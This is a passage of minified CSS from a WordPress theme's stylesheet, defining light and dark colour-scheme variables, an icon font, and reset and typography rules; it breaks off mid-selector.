:where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0;}}:root{--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-topbar-height:162px;--cs-header-border-width:0px;--cs-container-column-gap:54px;--cs-offcanvas-width:100%;--cs-entry-content-full:1248px;--cs-entry-content-width:878px;--cs-entry-content-large-width:700px;--cs-entry-content-small-width:640px;--cs-mobile-container:576px;--cs-entry-title-max-width:920px;--cs-entry-content-max-width:calc(var(--cs-entry-content-width) - var(--cs-container-column-gap));--cs-layout-elements-border-radius:8px;--cs-thumbnail-border-radius:16px;--cs-button-border-radius:8px;--cs-input-border-radius:8px;--cs-tag-border-radius:6px;--cs-avatar-border-radius:50%;--cs-adminmbar-offset:0px;--cs-underline-bg-position:left 98%;}@media (min-width:576px){:root{--cs-offcanvas-width:432px;}}:root,body[data-scheme=light]{--cs-header-background:var(--cs-light-header-background,#fdfdff);--cs-header-submenu-background:var(--cs-light-header-submenu-background,#fff);}@media (prefers-color-scheme:dark){:root body[data-scheme=auto]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222);}}body[data-scheme=dark]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222);}:root,[data-scheme=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529;}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529;}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529;}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9;}}[data-scheme=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9;}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9;}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9;}}[data-scheme=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9);}}[data-scheme]{color:var(--cs-color-primary);}:root,[data-scheme=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981;}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981;}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981;}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent);}}[data-scheme=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent);}}[data-scheme=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2);}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2);}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2);}}@font-face{font-family:"cs-icons";src:url("https://sinth.info/wp-content/cache/min/1/../../../themes/revision/assets/static/icon-fonts/icons.ttf") format("truetype"),url("https://sinth.info/wp-content/cache/min/1/../../../themes/revision/assets/static/icon-fonts/icons.woff") format("woff"),url("https://sinth.info/wp-content/cache/min/1/../../../themes/revision/assets/static/icon-fonts/icons.svg#icons") format("svg");font-weight:400;font-style:normal;font-display:swap;}[class^=cs-icon-],[class*=" cs-icon-"]{font-family:"cs-icons" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.cs-icon-linkedIn:before{content:"";}.cs-icon-facebook:before{content:"";}.cs-icon-link:before{content:"";}.cs-icon-menu1:before{content:"";}.cs-icon-dark-mode:before{content:"";}.cs-icon-light-mode:before{content:"";}.cs-icon-search:before{content:"";}.cs-icon-twitter-x:before{content:"";}.cs-icon-x:before{content:"";}.cs-icon-chevron-left:before{content:"";}.cs-icon-chevron-right:before{content:"";}.cs-icon-chevron-up:before{content:"";}*,*::before,*::after{box-sizing:border-box;}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff;color:#000;}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important;}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem;}p{margin-top:0;margin-bottom:1rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}a{color:var(--cs-color-secondary);text-decoration:underline;background-color:transparent;transition:.25s;}a:hover{color:var(--cs-color-primary);text-decoration:none;}a:not([href]){color:inherit;text-decoration:none;}a:not([href]):hover{color:inherit;text-decoration:none;}figure{margin:0 0 1rem;}img{vertical-align:middle;border-style:none;}svg{overflow:hidden;vertical-align:middle;}button{border-radius:0;}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer;}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none;}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0;}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{outline-offset:-2px;-webkit-appearance:none;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}[hidden]{display:none !important;}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;font-family:var(--cs-font-base-family);}@media (min-width:992px){html{scrollbar-gutter:stable;}}body{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing);}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;margin-bottom:1rem;word-wrap:break-word;color:var(--cs-color-primary);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);}@media (max-width:767.98px){h1,.h1{font-size:var(--cs-heading-2-font-size);}}@media (min-width:768px) and (max-width:991.98px){h1,.h1{font-size:calc(var(--cs-heading-1-font-size) - .5rem);}}@media (min-width:992px){h1,.h1{font-size:var(--cs-heading-1-font-size);}}@media (max-width:767.98px){h2,.h2{font-size:var(--cs-heading-3-font-size);}}@media (min-width:768px){h2,.h2{font-size:var(--cs-heading-2-font-size);}}figcaption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);}.cs-main-content .entry-content>*:last-child:after,.cs-main-content .entry-summary>*:last-child:after{content:"";clear:both;display:table;}.cs-main-content .entry-content>*,.cs-main-content .entry-content .wp-block-column>*,.cs-main-content .entry-content .wp-block-media-text__content>*,.cs-main-content .entry-summary>*,.cs-main-content .entry-summary .wp-block-column>*,.cs-main-content .entry-summary .wp-block-media-text__content>*{margin-top:28px;margin-bottom:28px;}.cs-main-content .entry-content>*:first-child,.cs-main-content .entry-content .wp-block-column>*:first-child,.cs-main-content .entry-content .wp-block-media-text__content>*:first-child,.cs-main-content .entry-summary>*:first-child,.cs-main-content .entry-summary .wp-block-column>*:first-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:first-child{margin-top:0;}.cs-main-content .entry-content>*:last-child,.cs-main-content .entry-content .wp-block-column>*:last-child,.cs-main-content .entry-content .wp-block-media-text__content>*:last-child,.cs-main-content .entry-summary>*:last-child,.cs-main-content .entry-summary .wp-block-column>*:last-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:last-child{margin-bottom:0;}.cs-main-content .entry-content>*:has(+ul),.cs-main-content .entry-content .wp-block-column>*:has(+ul),.cs-main-content .entry-content .wp-block-media-text__content>*:has(+ul),.cs-main-content .entry-summary>*:has(+ul),.cs-main-content .entry-summary .wp-block-column>*:has(+ul),.cs-main-content .entry-summary .wp-block-media-text__content>*:has(+ul){margin-bottom:0;}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list),.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list){padding-left:28px;padding-right:16px;list-style-type:disc;}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation 